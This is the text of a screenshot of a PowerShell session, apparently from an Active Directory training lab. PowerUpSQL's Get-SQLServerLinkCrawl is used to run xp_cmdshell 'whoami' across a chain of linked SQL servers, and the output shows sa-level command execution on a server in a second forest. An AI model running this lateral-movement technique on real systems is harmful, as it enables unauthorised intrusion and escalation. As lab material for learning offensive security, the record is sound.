 Administrator: Windows PowerShell
PS C:\ad\PowerUpSQL-master> Get-SQLServerLinkCrawl -Instance dcorp-mssql.dollarcorp.moneycorp.local -Query "exec master..xp_cmdshell 'whoami'"
Version : SQL Server 2017
Instance : DCORP-MSSQL
CustomQuery :
Sysadmin : 0
Path : {DCORP-MSSQL}
User : dcorp\student366
Links : {DCORP-SQL1}
Version : SQL Server 2017
Instance : DCORP-SQL1
CustomQuery :
Sysadmin : 0
Path : {DCORP-MSSQL, DCORP-SQL1}
User : dblinkuser
Links : {DCORP-MGMT}
Version : SQL Server 2017
Instance : DCORP-MGMT
CustomQuery :
Sysadmin : 0
Path : {DCORP-MSSQL, DCORP-SQL1, DCORP-MGMT}
User : sqluser
Links : {EU-SQL.EU.EUROCORP.LOCAL}
Version : SQL Server 2017
Instance : EU-SQL
CustomQuery : {nt authority\network service, }
Sysadmin : 1
Path : {DCORP-MSSQL, DCORP-SQL1, DCORP-MGMT, EU-SQL.EU.EUROCORP.LOCAL}
User : sa
Links :
PS C:\ad\PowerUpSQL-master> _